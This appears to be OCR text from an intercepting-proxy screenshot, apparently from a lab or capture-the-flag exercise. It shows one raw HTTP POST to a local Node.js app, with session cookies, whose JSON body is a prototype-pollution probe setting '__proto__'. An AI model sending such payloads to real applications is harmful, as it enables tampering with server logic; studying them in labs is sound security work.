 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.145.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 25
9 Origin: http://192.168.145.1:3000
10 Connection: close
11 Referer: http://192.168.145.1:3000/
12 Cookie: connect.sid=
s%3Av1mTQrfkI4-rBCe2tzalC9ypQcN5n0be.ptzg%2B0vlmtKFWHsh
%2FV2oD1YwjKiaxbDuDVep1K2u5TU; thejs.session=
s%3A06F2v1GB1h8tXUzbQAdc_9slEWCLPQTd.TDbzv0dpABfi9jvadn
10YwvtIy6TNrx878b%2BY2nmck8
13 Upgrade-Insecure-Requests: 1
14
15 {
"__proto__":{
"a":"123"
}
}